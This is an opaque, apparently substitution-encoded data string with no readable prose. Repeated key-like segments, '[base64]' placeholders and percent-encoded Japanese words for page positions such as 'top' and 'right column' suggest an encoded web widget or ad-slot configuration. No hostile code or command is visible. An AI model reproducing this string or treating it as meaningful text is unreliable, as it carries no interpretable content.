5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj